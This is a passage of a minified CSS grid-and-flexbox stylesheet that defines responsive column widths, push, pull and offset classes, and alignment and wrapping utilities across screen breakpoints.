.x-large-two-halves, .row .x-large-three-thirds, .row .x-large-four-fourths, .row .x-large-five-fifths, .row .x-large-six-sixths, .row .x-large-eight-eights, .row .x-large-ten-tenths, .row .x-large-twelve-twelfths {width: 100%;}.row .x-large-half, .row .x-large-two-fourths, .row .x-large-three-sixths, .row .x-large-four-eights, .row .x-large-five-tenths, .row .x-large-six-twelfths {width: 50%;}.row .x-large-one-third, .row .x-large-two-sixths, .row .x-large-four-twelfths {width: 33.3332%;}.row .x-large-two-thirds, .row .x-large-four-sixths, .row .x-large-eight-twelfths {width: 66.6665%;}.row .x-large-one-fourth, .row .x-large-two-eighths, .row .x-large-three-twelfths {width: 25%;}.row .x-large-three-fourths, .row .x-large-six-eighths, .row .x-large-nine-twelfths {width: 75%;}.row .x-large-one-fifth, .row .x-large-two-tenths {width: 20%;}.row .x-large-two-fifths, .row .x-large-four-tenths {width: 40%;}.row .x-large-three-fifths, .row .x-large-six-tenths {width: 60%;}.row .x-large-four-fifths, .row .x-large-eight-tenths {width: 80%;}.row .x-large-one-sixth, .row .x-large-two-twelfths {width: 16.6665%;}.row .x-large-five-sixths, .row .x-large-ten-twelfths {width: 83.3332%;}.row .x-large-one-eighth {width: 12.5%;}.row .x-large-three-eighths {width: 37.5%;}.row .x-large-five-eighths {width: 62.5%;}.row .x-large-seven-eighths {width: 87.5%;}.row .x-large-one-tenth {width: 10%;}.row .x-large-three-tenths {width: 30%;}.row .x-large-seven-tenths {width: 70%;}.row .x-large-nine-tenths {width: 90%;}.row .x-large-one-twelfth {width: 8.3332%;}.row .x-large-five-twelfths {width: 41.6665%;}.row .x-large-seven-twelfths {width: 58.332%;}.row .x-large-eleven-twelfths {width: 91.6665%;}.row .x-large-golden-small {width: 38.2716%;}.row .x-large-golden-x-large {width: 61.7283%;}.row .x-large-width-auto {width: auto;}.row .x-large-push-half, .row .x-large-push-two-fourths, .row .x-large-push-three-sixths, .row .x-large-push-four-eights, .row .x-large-push-five-tenths, .row .x-large-push-six-twelfths {left: 50%;}.row .x-large-push-one-third, .row .x-large-push-two-sixths, .row .x-large-push-four-twelfths {left: 33.3332%;}.row .x-large-push-two-thirds, .row .x-large-push-four-sixths, .row .x-large-push-eight-twelfths {left: 66.6665%;}.row .x-large-push-one-fourth, .row .x-large-push-two-eighths, .row .x-large-push-three-twelfths {left: 25%;}.row .x-large-push-three-fourths, .row .x-large-push-six-eighths, .row .x-large-push-nine-twelfths {left: 75%;}.row .x-large-push-one-fifth, .row .x-large-push-two-tenths {left: 20%;}.row .x-large-push-two-fifths, .row .x-large-push-four-tenths {left: 40%;}.row .x-large-push-three-fifths, .row .x-large-push-six-tenths {left: 60%;}.row .x-large-push-four-fifths, .row .x-large-push-eight-tenths {left: 80%;}.row .x-large-push-one-sixth, .row .x-large-push-two-twelfths {left: 16.6665%;}.row .x-large-push-five-sixths, .row .x-large-push-ten-twelfths {left: 83.3332%;}.row .x-large-push-one-eighth {left: 12.5%;}.row .x-large-push-three-eighths {left: 37.5%;}.row .x-large-push-five-eighths {left: 62.5%;}.row .x-large-push-seven-eighths {left: 87.5%;}.row .x-large-push-one-tenth {left: 10%;}.row .x-large-push-three-tenths {left: 30%;}.row .x-large-push-seven-tenths {left: 70%;}.row .x-large-push-nine-tenths {left: 90%;}.row .x-large-push-one-twelfth {left: 8.3332%;}.row .x-large-push-five-twelfths {left: 41.6665%;}.row .x-large-push-seven-twelfths {left: 58.332%;}.row .x-large-push-eleven-twelfths {left: 91.6665%;}.row .x-large-push-golden-small {left: 38.2716%;}.row .x-large-push-golden-x-large {left: 61.7283%;}.row .x-large-push-none {left: auto;}.row .x-large-pull-half, .row .x-large-pull-two-fourths, .row .x-large-pull-three-sixths, .row .x-large-pull-four-eights, .row .x-large-pull-five-tenths, .row .x-large-pull-six-twelfths {right: 50%;}.row .x-large-pull-one-third, .row .x-large-pull-two-sixths, .row .x-large-pull-four-twelfths {right: 33.3332%;}.row .x-large-pull-two-thirds, .row .x-large-pull-four-sixths, .row .x-large-pull-eight-twelfths {right: 66.6665%;}.row .x-large-pull-one-fourth, .row .x-large-pull-two-eighths, .row .x-large-pull-three-twelfths {right: 25%;}.row .x-large-pull-three-fourths, .row .x-large-pull-six-eighths, .row .x-large-pull-nine-twelfths {right: 75%;}.row .x-large-pull-one-fifth, .row .x-large-pull-two-tenths {right: 20%;}.row .x-large-pull-two-fifths, .row .x-large-pull-four-tenths {right: 40%;}.row .x-large-pull-three-fifths, .row .x-large-pull-six-tenths {right: 60%;}.row .x-large-pull-four-fifths, .row .x-large-pull-eight-tenths {right: 80%;}.row .x-large-pull-one-sixth, .row .x-large-pull-two-twelfths {right: 16.6665%;}.row .x-large-pull-five-sixths, .row .x-large-pull-ten-twelfths {right: 83.3332%;}.row .x-large-pull-one-eighth {right: 12.5%;}.row .x-large-pull-three-eighths {right: 37.5%;}.row .x-large-pull-five-eighths {right: 62.5%;}.row .x-large-pull-seven-eighths {right: 87.5%;}.row .x-large-pull-one-tenth {right: 10%;}.row .x-large-pull-three-tenths {right: 30%;}.row .x-large-pull-seven-tenths {right: 70%;}.row .x-large-pull-nine-tenths {right: 90%;}.row .x-large-pull-one-twelfth {right: 8.3332%;}.row .x-large-pull-five-twelfths {right: 41.6665%;}.row .x-large-pull-seven-twelfths {right: 58.332%;}.row .x-large-pull-eleven-twelfths {right: 91.6665%;}.row .x-large-pull-golden-small {right: 38.2716%;}.row .x-large-pull-golden-x-large {right: 61.7283%;}.row .x-large-pull-none {right: auto;}.row .x-large-offset-half, .row .x-large-offset-two-fourths, .row .x-large-offset-three-sixths, .row .x-large-offset-four-eights, .row .x-large-offset-five-tenths, .row .x-large-offset-six-twelfths {margin-left: 50%;}.row .x-large-offset-one-third, .row .x-large-offset-two-sixths, .row .x-large-offset-four-twelfths {margin-left: 33.3332%;}.row .x-large-offset-two-thirds, .row .x-large-offset-four-sixths, .row .x-large-offset-eight-twelfths {margin-left: 66.6665%;}.row .x-large-offset-one-fourth, .row .x-large-offset-two-eighths, .row .x-large-offset-three-twelfths {margin-left: 25%;}.row .x-large-offset-three-fourths, .row .x-large-offset-six-eighths, .row .x-large-offset-nine-twelfths {margin-left: 75%;}.row .x-large-offset-one-fifth, .row .x-large-offset-two-tenths {margin-left: 20%;}.row .x-large-offset-two-fifths, .row .x-large-offset-four-tenths {margin-left: 40%;}.row .x-large-offset-three-fifths, .row .x-large-offset-six-tenths {margin-left: 60%;}.row .x-large-offset-four-fifths, .row .x-large-offset-eight-tenths {margin-left: 80%;}.row .x-large-offset-one-sixth, .row .x-large-offset-two-twelfths {margin-left: 16.6665%;}.row .x-large-offset-five-sixths, .row .x-large-offset-ten-twelfths {margin-left: 83.3332%;}.row .x-large-offset-one-eighth {margin-left: 12.5%;}.row .x-large-offset-three-eighths {margin-left: 37.5%;}.row .x-large-offset-five-eighths {margin-left: 62.5%;}.row .x-large-offset-seven-eighths {margin-left: 87.5%;}.row .x-large-offset-one-tenth {margin-left: 10%;}.row .x-large-offset-three-tenths {margin-left: 30%;}.row .x-large-offset-seven-tenths {margin-left: 70%;}.row .x-large-offset-nine-tenths {margin-left: 90%;}.row .x-large-offset-one-twelfth {margin-left: 8.3332%;}.row .x-large-offset-five-twelfths {margin-left: 41.6665%;}.row .x-large-offset-seven-twelfths {margin-left: 58.332%;}.row .x-large-offset-eleven-twelfths {margin-left: 91.6665%;}.row .x-large-offset-golden-small {margin-left: 38.2716%;}.row .x-large-offset-golden-x-large {margin-left: 61.7283%;}.row .x-large-offset-none {margin-left: 0;}}
.flex.row {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;-webkit-flex-flow: row wrap;-moz-flex-flow: row wrap;-ms-flex-flow: row wrap;-o-flex-flow: row wrap;flex-flow: row wrap;justify-content: flex-start;align-self: flex-start;}.flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}.flex-column {-webkit-flex-flow: column wrap;-moz-flex-flow: column wrap;-ms-flex-flow: column wrap;-o-flex-flow: column wrap;flex-flow: column wrap;}.jc-end {justify-content: flex-end;}.flex.row > .column {float: none;-webkit-flex: 1 1 auto;-moz-flex: 1 1 auto;-ms-flex: 1 1 auto;-o-flex: 1 1 auto;flex: 1 1 auto;}.row.flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}@media only screen and (min-width: 480px) {.row.x-small-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 640px) {.row.small-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 768px) {.row.medium-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 960px) {.row.large-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 1170px) {.row.x-large-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}.row.jc-initial {-webkit-justify-content: initial;justify-content: initial;}.row.jc-center {-webkit-justify-content: center;justify-content: center;}.row.jc-flex-start {-webkit-justify-content: flex-start;justify-content: flex-start;}.row.jc-flex-end {-webkit-justify-content: flex-end;justify-content: flex-end;}.row.jc-space-around {-webkit-justify-content: space-around;justify-content: space-around;}.row.jc-space-between {-webkit-justify-content: space-between;justify-content: space-between;}.jc-initial {-webkit-justify-content: initial;justify-content: initial;}.jc-center {-webkit-justify-content: center;justify-content: center;}.jc-flex-start {-webkit-justify-content: flex-start;justify-content: flex-start;}.jc-flex-end {-webkit-justify-content: flex-end;justify-content: flex-end;}.jc-space-around {-webkit-justify-content: space-around;justify-content: space-around;}.jc-space-between {-webkit-justify-content: space-between;justify-content: space-between;}@media only screen and (min-width: 480px) {.row.x-small-jc-initial {justify-content: initial;}.row.x-small-jc-center {justify-content: center;}.row.x-small-jc-flex-start {justify-content: flex-start;}.row.x-small-jc-flex-end {justify-content: flex-end;}.row.x-small-jc-space-around {justify-content: space-around;}.row.x-small-jc-space-between {justify-content: space-between;}}@media only screen and (min-width: 640px) {.row.small-jc-initial {justify-content: initial;}.row.small-jc-center {justify-content: center;}.row.small-jc-flex-start {justify-content: flex-start;}.row.small-jc-flex-end {justify-content: flex-end;}.row.small-jc-space-around {justify-content: space-around;}.row.small-jc-space-between {justify-content: space-between;}}@media only screen and (min-width: 768px) {.row.medium-jc-initial {justify-content: initial;}.row.medium-jc-center {justify-content: center;}.row.medium-jc-flex-start {justify-content: flex-start;}.row.medium-jc-flex-end {justify-content: flex-end;}.row.medium-jc-space-around {justify-content: space-around;}.row.medium-jc-space-between {justify-content: space-between;}}@media only screen and (min-width: 960px) {.row.large-jc-initial {justify-content: initial;}.row.large-jc-center {justify-content: center;}.row.large-jc-flex-start {justify-content: flex-start;}.row.large-jc-flex-end {justify-content: flex-end;}.row.large-jc-space-around {justify-content: space-around;}.row.large-jc-space-between {justify-content: space-between;}.large-jc-center {justify-content: center;}}@media only screen and (min-width: 1170px) {.row.x-large-jc-initial {justify-content: initial;}.row.x-large-jc-center {justify-content: center;}.row.x-large-jc-flex-start {justify-content: flex-start;}.row.x-large-jc-flex-end {justify-content: flex-end;}.row.x-large-jc-space-around {justify-content: space-around;}.row.x-large-jc-space-between {justify-content: space-between;}}.row.as-initial {align-self: initial;}.row.as-center {align-self: center;}.row.as-flex-start {align-self: flex-start;}.row.as-flex-end {align-self: flex-end;}.row.as-baseline {align-self: baseline;}.row.as-stretch {align-self: stretch;}@media only screen and (min-width: 480px) {.row.x-small-as-initial {align-self: initial;}.row.x-small-as-center {align-self: center;}.row.x-small-as-flex-start {align-self: flex-start;}.row.x-small-as-flex-end {align-self: flex-end;}.row.x-small-as-baseline {align-self: baseline;}.row.x-small-as-stretch {align-self: stretch;}}@media only screen and (min-width: 640px) {.row.small-as-initial {align-self: initial;}.row.small-as-center {align-self: center;}.row.small-as-flex-start {align-self: flex-start;}.row.small-as-flex-end {align-self: flex-end;}.row.small-as-baseline {align-self: baseline;}.row.small-as-stretch {align-self: stretch;}}@media only screen and (min-width: 768px) {.row.medium-as-initial {align-self: initial;}.row.medium-as-center {align-self: center;}.row.medium-as-flex-start {align-self: flex-start;}.row.medium-as-flex-end {align-self: flex-end;}.row.medium-as-baseline {align-self: baseline;}.row.medium-as-stretch {align-self: stretch;}}@media only screen and (min-width: 960px) {.row.large-as-initial {align-self: initial;}.row.large-as-center {align-self: center;}.row.large-as-flex-start {align-self: flex-start;}.row.large-as-flex-end {align-self: flex-end;}.row.large-as-baseline {align-self: baseline;}.row.large-as-stretch {align-self: stretch;}}@media only screen and (min-width: 1170px) {.row.x-large-as-initial {align-self: initial;}.row.x-large-as-center {align-self: center;}.row.x-large-as-flex-start {align-self: flex-start;}.row.x-large-as-flex-end {align-self: flex-end;}.row.x-large-as-baseline {align-self: baseline;}.row.x-large-as-stretch {align-self: stretch;}}.ai-initial {-webkit-align-items: initial;align-items: initial;}.ai-center {-webkit-align-items: center;align-items: center;}.ai-flex-start {-webkit-align-items: flex-start;align-items: flex-start;}.ai-flex-end {-webkit-align-items: flex-end;align-items: flex-end;}.ai-baseline {-webkit-align-items: baseline;align-items: baseline;}.ai-stretch {-webkit-align-items: stretch;align-items: stretch;}@media only screen and (min-width: 480px) {.row.x-small-ai-initial {align-items: initial;}.row.x-small-ai-center {align-items: center;}.row.x-small-ai-flex-start {align-items: flex-start;}.row.x-small-ai-flex-end {align-items: flex-end;}.row.x-small-ai-baseline {align-items: baseline;}.row.x-small-ai-stretch {align-items: stretch;}}@media only screen and (min-width: 640px) {.row.small-ai-initial {align-items: initial;}.row.small-ai-center {align-items: center;}.row.small-ai-flex-start {align-items: flex-start;}.row.small-ai-flex-end {align-items: flex-end;}.row.small-ai-baseline {align-items: baseline;}.row.small-ai-stretch {align-items: stretch;}}@media only screen and (min-width: 768px) {.row.medium-ai-initial {align-items: initial;}.row.medium-ai-center {align-items: center;}.row.medium-ai-flex-start {align-items: flex-start;}.row.medium-ai-flex-end {align-items: flex-end;}.row.medium-ai-baseline {align-items: baseline;}.row.medium-ai-stretch {align-items: stretch;}}@media only screen and (min-width: 960px) {.row.large-ai-initial {align-items: initial;}.row.large-ai-center {align-items: center;}.row.large-ai-flex-start {align-items: flex-start;}.row.large-ai-flex-end {align-items: flex-end;}.row.large-ai-baseline {align-items: baseline;}.row.large-ai-stretch {align-items: stretch;}}@media only screen and (min-width: 1170px) {.row.x-large-ai-initial {align-items: initial;}.row.x-large-ai-center {align-items: center;}.row.x-large-ai-flex-start {align-items: flex-start;}.row.x-large-ai-flex-end {align-items: flex-end;}.row.x-large-ai-baseline {align-items: baseline;}.row.x-large-ai-stretch {align-items: stretch;}}.row.fxw-nowrap {-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;-ms-flex-wrap: nowrap;-o-flex-wrap: nowrap;flex-wrap: nowrap;}.row.fxw-wrap {-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;-o-flex-wrap: wrap;flex-wrap: wrap;}.row.fxw-wrap-force{-webkit-flex-wrap: wrap!important;-moz-flex-wrap: wrap!important;-ms-flex-wrap: wrap!important;-o-flex-wrap: wrap!important;flex-wrap: wrap!important;}.row.fxw-wrap-reverse {-webkit-flex-wrap: wrap-reverse;-moz-flex-wrap: wrap-reverse;-ms-flex-wrap: wrap-reverse;-o-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}@media only screen and (min-width: 480px) {.row.x-small-fxw-nowrap {-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;-ms-flex-wrap: nowrap;-o-flex-wrap: nowrap;flex-wrap: nowrap;}.row.x-small-fxw-wrap {-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;-o-flex-wrap: wrap;flex-wrap: wrap;}.row.x-small-fxw-wrap-reverse {-webkit-flex-wrap: wrap-reverse;-moz-flex-wrap: wrap-reverse;-ms-flex-wrap: wrap-reverse;-o-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}}@media only screen and (min-width: 640px) {.row.small-fxw-nowrap {-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;-ms-flex-wrap: nowrap;-o-flex-wrap: nowrap;flex-wrap: nowrap;}.row.small-fxw-wrap {-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;-o-flex-wrap: wrap;flex-wrap: wrap;}.row.small-fxw-wrap-reverse {-webkit-flex-wrap: wrap-reverse;-moz-flex-wrap: wrap-reverse;-ms-flex-wrap: wrap-reverse;-o-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}}@media only screen and (min-width: 768px) {.row.medium-fxw-nowrap {-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;-ms-flex-wrap: nowrap;-o-flex-wrap: nowrap;flex-wrap: nowrap;}.row.medium-fxw-wrap {-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;-o-flex-wrap: wrap;flex-wrap: wrap;}.row.medium-fxw-wrap-reverse {-webkit-flex-wrap: wrap-reverse;-moz-flex-wrap: wrap-reverse;-ms-flex-wrap: wrap-reverse;-o-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}}@media only screen and (min-width: 960px) {.row.large-fxw-nowrap {-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;-ms-flex-wrap: nowrap;-o-flex-wrap: nowrap;flex-wrap: nowrap;}.row.large-fxw-wrap {-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;-o-flex-wrap: wrap;flex-wrap: wrap;}.row.large-fxw-wrap-reverse {-webkit-flex-wrap: wrap-reverse;-moz-flex-wrap: wrap-reverse;-ms-flex-wrap: wrap-reverse;-o-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}}@media only screen and (min-width: 1170px) {.row.x-large-fxw-nowrap {-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;-ms-flex-wrap: nowrap;-o-flex-wrap: nowrap;flex-wrap: nowrap;}.row.x-large-fxw-wrap {-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;-o-flex-wrap: wrap;flex-wrap: wrap;}.row.x-large-fxw-wrap-reverse {-webkit-flex-wrap: wrap-reverse;-moz-flex-wrap: wrap-reverse;-ms-flex-wrap: wrap-reverse;-o-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}}.column.as-initial {align-self: initial;}.column.as-center {align-self: center;}.column.as-flex-start {align-self: flex-start;}.column.as-flex-end {align-self: flex-end;}.column.as-baseline {align-self: baseline;}.column.as-stretch {align-self: stretch;}@media only screen and (min-width: 480px) {.column.x-small-as-initial {align-self: initial;}.column.x-small-as-center {align-self: center;}.column.x-small-as-flex-start {align-self: flex-start;}.column.x-small-as-flex-end {align-self: flex-end;}.column.x-small-as-baseline {align-self: baseline;}.column.x-small-as-stretch {align-self: stretch;}}@media only screen and (min-width: 640px) {.column.small-as-initial {align-self: initial;}.column.small-as-center {align-self: center;}.column.small-as-flex-start {align-self: flex-start;}.column.small-as-flex-end {align-self: flex-end;}.column.small-as-baseline {align-self: baseline;}.column.small-as-stretch {align-self: stretch;}}@media only screen and (min-width: 768px) {.column.medium-as-initial {align-self: initial;}.column.medium-as-center {align-self: center;}.column.medium-as-flex-start {align-self: flex-start;}.column.medium-as-flex-end {align-self: flex-end;}.column.medium-as-baseline {align-self: baseline;}.column.medium-as-stretch {align-self: stretch;}}@media only screen and (min-width: 960px) {.column.large-as-initial {align-self: initial;}.column.large-as-center {align-self: center;}.column.large-as-flex-start {align-self: flex-start;}.column.large-as-flex-end {align-self: flex-end;}.column.large-as-baseline {align-self: baseline;}.column.large-as-stretch {align-self: stretch;}}@media only screen and (min-width: 1170px) {.column.x-large-as-initial {align-self: initial;}.column.x-large-as-center {align-self: center;}.column.x-large-as-flex-start {align-self: flex-start;}.column.x-large-as-flex-end {align-self: flex-end;}.column.x-large-as-baseline {align-self: baseline;}.column.x-large-as-stretch {align-self: stretch;}}.flex.rigid.row > .whole, .flex.rigid.row > .two-halves, .flex.rigid.row > .three-thirds, .flex.rigid.row > .four-fourths, .flex.rigid.row > .five-fifths, .flex.rigid.row > .six-sixths, .flex.rigid.row > .eight-eights, .flex.rigid.row > .ten-tenths, .flex.rigid.row > .twelve-twelfths {max-width: 100%;flex-basis: 100%;flex-basis: calc(100% - 1px);}.flex.rigid.row > .half, .flex.rigid.row > .two-fourths, .flex.rigid.row > .three-sixths, .flex.rigid.row > .four-eights, .flex.rigid.row > .five-tenths, .flex.rigid.row > .six-twelfths {max-width: 50%;flex-basis: 50%;flex-basis: calc(50% - 1px);}.flex.rigid.row > .one-third, .flex.rigid.row > .two-sixths, .flex.rigid.row > .four-twelfths {max-width: 33.3332%;flex-basis: 33.3332%;flex-basis: calc(33.3332% - 1px);}.flex.rigid.row > .two-thirds, .flex.rigid.row > .four-sixths, .flex.rigid.row > .eight-twelfths {max-width: 66.6665%;flex-basis: 66.6665%;flex-basis: calc(66.6665% - 1px);}.flex.rigid.row > .one-fourth, .flex.rigid.row > .two-eighths, .flex.rigid.row > .three-twelfths {max-width: 25%;flex-basis: 25%;flex-basis: calc(25% - 1px);}.flex.rigid.row > .three-fourths, .flex.rigid.row > .six-eighths, .flex.rigid.row > .nine-twelfths {max-width: 75%;flex-basis: 75%;flex-basis: calc(75% - 1px);}.flex.rigid.row > .one-fifth, .flex.rigid.row > .two-tenths {max-width: 20%;flex-basis: 20%;flex-basis: calc(20% - 1px);}.flex.rigid.row > .two-fifths, .flex.rigid.row > .four-tenths {max-width: 40%;flex-basis: 40%;flex-basis: calc(40% - 1px);}.flex.rigid.row > .three-fifths, .flex.rigid.row > .six-tenths {max-width: 60%;flex-basis: 60%;flex-basis: calc(60% - 1px);}.flex.rigid.row > .four-fifths, .flex.rigid.row > .eight-tenths {max-width: 80%;flex-basis: 80%;flex-basis: calc(80% - 1px);}.flex.rigid.row > .one-sixth, .flex.rigid.row > .two-twelfths {max-width: 16.6665%;flex-basis: 16.6665%;flex-basis: calc(16.6665% - 1px);}.flex.rigid.row > .five-sixths, .flex.rigid.row > .ten-twelfths {max-width: 83.3332%;flex-basis: 83.3332%;flex-basis: calc(83.3332% - 1px);}.flex.rigid.row > .one-eighth {max-width: 12.5%;flex-basis: 12.5%;flex-basis: calc(12.5% - 1px);}.flex.rigid.row > .three-eighths {max-width: 37.5%;flex-basis: 37.5%;flex-basis: calc(37.5% - 1px);}.flex.rigid.row > .five-eighths {max-width: 62.5%;flex-basis: 62.5%;flex-basis: calc(62.5% - 1px);}.flex.rigid.row > .seven-eighths {max-width: 87.5%;flex-basis: 87.5%;flex-basis: calc(87.5% - 1px);}.flex.rigid.row > .one-tenth {max-width: 10%;flex-basis: 10%;flex-basis: calc(10% - 1px);}.flex.rigid.row > .three-tenths {max-width: 30%;flex-basis: 30%;flex-basis: calc(30% - 1px);}.flex.rigid.row > .seven-tenths {max-width: 70%;flex-basis: 70%;flex-basis: calc(70% - 1px);}.flex.rigid.row > .nine-tenths {max-width: 90%;flex-basis: 90%;flex-basis: calc(90% - 1px);}.flex.rigid.row > .one-twelfth {max-width: 8.3332%;flex-basis: 8.3332%;flex-basis: calc(8.3332% - 1px);}.flex.rigid.row > .five-twelfths {max-width: 41.6665%;flex-basis: 41.6665%;flex-basis: calc(41.6665% - 1px);}.flex.rigid.row > .seven-twelfths {max-width: 58.332%;flex-basis: 58.332%;flex-basis: calc(58.332% - 1px);}.flex.rigid.row > .eleven-twelfths {max-width: 91.6665%;flex-basis: 91.6665%;flex-basis: calc(91.6665% - 1px);}.flex.rigid.row > .golden-small {max-width: 38.2716%;flex-basis: 38.2716%;flex-basis: calc(38.2716% - 1px);}.flex.rigid.row > .golden-large {max-width: 61.7283%;flex-basis: 61.7283%;flex-basis: calc(61.7283% - 1px);}.flex.rigid.row > .width-auto {max-width: auto;flex-basis: auto;}@media screen and (min-width: 480px) {.flex.rigid.row > .x-small-whole, .flex.rigid.row > .x-small-two-halves, .flex.rigid.row > .x-small-three-thirds, .flex.rigid.row > .x-small-four-fourths, .flex.rigid.row > .x-small-five-fifths, .flex.rigid.row > .x-small-six-sixths, .flex.rigid.row > .x-small-eight-eights, .flex.rigid.row > .x-small-ten-tenths, .flex.rigid.row > .x-small-twelve-twelfths {max-width: 100%;flex-basis: 100%;flex-basis: calc(100% - 1px);}.flex.rigid.row > .x-small-half, .flex.rigid.row > .x-small-two-fourths, .flex.rigid.row > .x-small-three-sixths, .flex.rigid.row > .x-small-four-eights, .flex.rigid.row > .x-small-five-tenths, .flex.rigid.row > .x-small-six-twelfths {max-width: 50%;flex-basis: 50%;flex-basis: calc(50% - 1px);}.flex.rigid.row > .x-small-one-third, .flex.rigid.row > .x-small-two-sixths, .flex.rigid.row > .x-small-four-twelfths {max-width: 33.3332%;flex-basis: 33.3332%;flex-basis: calc(33.3332% - 1px);}.flex.rigid.row > .x-small-two-thirds, .flex.rigid.row > .x-small-four-sixths, .flex.rigid.row > .x-small-eight-twelfths {max-width: 66.6665%;flex-basis: 66.6665%;flex-basis: calc(66.6665% - 1px);}.flex.rigid.row > .x-small-one-fourth, .flex.rigid.row > .x-small-two-eighths, .flex.rigid.row > .x-small-three-twelfths {max-width: 25%;flex-basis: 25%;flex-basis: calc(25% - 1px);}.flex.rigid.row > .x-small-three-fourths, .flex.rigid.row > .x-small-six-eighths, .flex.rigid.row > .x-small-nine-twelfths {max-width: 75%;flex-basis: 75%;flex-basis: calc(75% - 1px);}.flex.rigid.row > .x-small-one-fifth, .flex.rigid.row > .x-small-two-tenths {max-width: 20%;flex-basis: 20%;flex-basis: calc(20% - 1px);}.flex.rigid.row > .x-small-two-fifths, .flex.rigid.row > .x-small-four-tenths {max-width: 40%;flex-basis: 40%;flex-basis: calc(40% - 1px);}.flex.rigid.row > .x-small-three-fifths, .flex.rigid.row > .x-small-six-tenths {max-width: 60%;flex-basis: 60%;flex-basis: calc(60% - 1px);}.flex.rigid.row > .x-small-four-fifths, .flex.rigid.row > .x-small-eight-tenths {max-width: 80%;flex-basis: 80%;flex-basis: calc(80% - 1px);}.flex.rigid.row > .x-small-one-sixth, .flex.rigid.row > .x-small-two-twelfths {max-width: 16.6665%;flex-basis: 16.6665%;flex-basis: calc(16.6665% - 1px);}.flex.rigid.row > .x-small-five-sixths, .flex.rigid.row > .x-small-ten-twelfths {max-width: 83.3332%;flex-basis: 83.3332%;flex-basis: calc(83.3332% - 1px);}.flex.rigid.row > .x-small-one-eighth {max-width: 12.5%;flex-basis: 12.5%;flex-basis: calc(12.5% - 1px);}.flex.rigid.row > .x-small-three-eighths {max-width: 37.5%;flex-basis: 37.5%;flex-basis: calc(37.5% - 1px);}.flex.rigid.row > .x-small-five-eighths {max-width: 62.5%;flex-basis: 62.5%;flex-basis: calc(62.5% - 1px);}.flex.rigid.row > .x-small-seven-eighths {max-width: 87.5%;flex-basis: 87.5%;flex-basis: calc(87.5% - 1px);}.flex.rigid.row > .x-small-one-tenth {max-width: 10%;flex-basis: 10%;flex-basis: calc(10% - 1px);}.flex.rigid.row > .x-small-three-tenths {max-width: 30%;flex-basis: 30%;flex-basis: calc(30% - 1px);}.flex.rigid.row > .x-small-seven-tenths {max-width: 70%;flex-basis: 70%;flex-basis: calc(70% - 1px);}.flex.rigid.row > .x-small-nine-tenths {max-width: 90%;flex-basis: 90%;flex-basis: calc(90% - 1px);}.flex.rigid.row > .x-small-one-twelfth {max-width: 8.3332%;flex-basis: 8.3332%;flex-basis: calc(8.3332% - 1px);}.flex.rigid.row > .x-small-five-twelfths {max-width: 41.6665%;flex-basis: 41.6665%;flex-basis: calc(41.6665% - 1px);}.flex.rigid.row > .x-small-seven-twelfths {max-width: 58.332%;flex-basis: 58.332%;flex-basis: calc(58.332% - 1px);}.flex.rigid.row > .x-small-eleven-twelfths {max-width: 91.6665%;flex-basis: 91.6665%;flex-basis: calc(91.6665% - 1px);}.flex.rigid.row > .x-small-golden-small {max-width: 38.2716%;flex-basis: 38.2716%;flex-basis: calc(38.2716% - 1px);}.flex.rigid.row > .x-small-golden-large {max-width: 61.7283%;flex-basis: 61.7283%;flex-basis: calc(61.7283% - 1px);}.flex.rigid.row > .x-small-width-auto {max-width: auto;flex-basis: auto;}}@media screen and (min-width: 640px) {.flex.rigid.row > .small-whole, .flex.rigid.row > .small-two-halves, .flex.rigid.row > .small-three-thirds, .flex.rigid.row > .small-four-fourths, .flex.rigid.row > .small-five-fifths, .flex.rigid.row > .small-six-sixths, .flex.rigid.row > .small-eight-eights, .flex.rigid.row > .small-ten-tenths, .flex.rigid.row > .small-twelve-twelfths {max-width: 100%;flex-basis: 100%;flex-basis: calc(100% - 1px);}.flex.rigid.row > .small-half, .flex.rigid.row > .small-two-fourths, .flex.rigid.row > .small-three-sixths, .flex.rigid.row > .small-four-eights, .flex.rigid.row > .small-five-tenths, .flex.rigid.row > .small-six-twelfths {max-width: 50%;flex-basis: 50%;flex-basis: calc(50% - 1px);}.flex.rigid.row > .small-one-third, .flex.rigid.row > .small-two-sixths, .flex.rigid.row > .small-four-twelfths {max-width: 33.3332%;flex-basis: 33.3332%;flex-basis: calc(33.3332% - 1px);}.flex.rigid.row > .small-two-thirds, .flex.rigid.row > .small-four-sixths, .flex.rigid.row > .small-eight-twelfths {max-width: 66.6665%;flex-basis: 66.6665%;flex-basis: calc(66.6665% - 1px);}.flex.rigid.row > .small-one-fourth, .flex.rigid.row > .small-two-eighths, .flex.rigid.row > .small-three-twelfths {max-width: 25%;flex-basis: 25%;flex-basis: calc(25% - 